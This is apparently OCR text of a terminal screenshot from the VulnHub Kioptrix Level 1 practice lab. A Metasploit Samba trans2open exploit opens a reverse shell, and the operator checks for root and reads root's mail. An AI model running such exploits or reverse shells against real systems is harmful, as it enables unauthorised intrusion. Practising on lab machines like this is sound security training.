 VulnHub ... [Kioptrix: ... Usage St... [*Untitle... *Untitled ... Shell No. 1 Shell No. 4 Downloa... [Docs - F... Docs - Fil... [2020-05... [Downlo... [Zoom Cl... [Participa... 01:47 AM EN
File Actions Edit View Help
Shell No. 1 Shell No. 4 Shell No. 5 Shell No. 6
msf5 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.1.173:4444
[*] 192.168.1.104:139 - Trying return address 0xbffffdfc...
[*] 192.168.1.104:139 - Trying return address 0xbffffcfc...
[*] 192.168.1.104:139 - Trying return address 0xbffffbfc...
[*] 192.168.1.104:139 - Trying return address 0xbffffafc...
[*] Command shell session 5 opened (192.168.1.173:4444 -> 192.168.1.104:1029) at 2020-05-27 01:40:14 +1000
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)
cd /root
ls
Mail
anaconda-ks.cfg
ls -l
total 3
drwx------ 2 root root 1024 Apr 15 03:12 Mail
-rw-r--r-- 1 root root 1303 Sep 26 2009 anaconda-ks.cfg
ls -al /var/spool/mail
total 5
drwxrwxr-x 2 root mail 1024 May 24 04:02 .
drwxr-xr-x 14 root root 1024 Sep 26 2009 ..
-rw-rw---- 1 harold harold 0 Sep 26 2009 harold
-rw-rw---- 1 john john 0 Sep 26 2009 john
-rw-rw---- 1 nfsnobod nfsnobod 0 Sep 26 2009 nfsnobody
-rw------- 1 root root 2840 May 24 04:02 root
head /var/spool/mail/root
From root Sat Sep 26 11:42:10 2009
Return-Path: <root@kioptix.level1>
Received: (from root@localhost)
by kioptix.level1 (8.11.6/8.11.6) id n8QFgAZ01831
for root@kioptix.level1; Sat, 26 Sep 2009 11:42:10 -0400
Date: Sat, 26 Sep 2009 11:42:10 -0400
From: root <root@kioptix.level1>
Message-Id: <200909261542.n8QFgAZ01831@kioptix.level1>
To: root@kioptix.level1
Subject: About Level 2
head -n 40 /var/spool/mail/root
From root Sat Sep 26 11:42:10 2009
Return-Path: <root@kioptix.level1>
Received: (from root@localhost)
by kioptix.level1 (8.11.6/8.11.6) id n8QFgAZ01831
for root@kioptix.level1; Sat, 26 Sep 2009 11:42:10 -0400
Date: Sat, 26 Sep 2009 11:42:10 -0400
From: root <root@kioptix.level1>
Message-Id: <200909261542.n8QFgAZ01831@kioptix.level1>
To: root@kioptix.level1
Subject: About Level 2
Status: O
If you are reading this, you got root. Congratulations.
Level 2 won't be as easy...